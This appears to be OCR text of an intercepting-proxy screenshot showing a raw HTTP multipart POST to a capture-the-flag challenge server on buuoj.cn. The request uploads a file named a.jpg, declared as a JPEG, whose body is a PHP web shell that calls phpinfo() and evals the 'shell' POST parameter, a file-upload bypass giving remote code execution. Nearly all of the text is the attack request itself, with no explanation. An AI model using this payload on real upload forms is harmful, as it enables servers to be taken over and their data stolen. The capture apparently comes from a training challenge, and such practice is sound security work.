 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36
Edg/103.0.1264.44
7 Origin: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqJzI3DlDBLwJvJBK
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK
16 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); @eval($_POST['shell']); ?>
20 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryqJzI3DlDBLwJvJBK--
25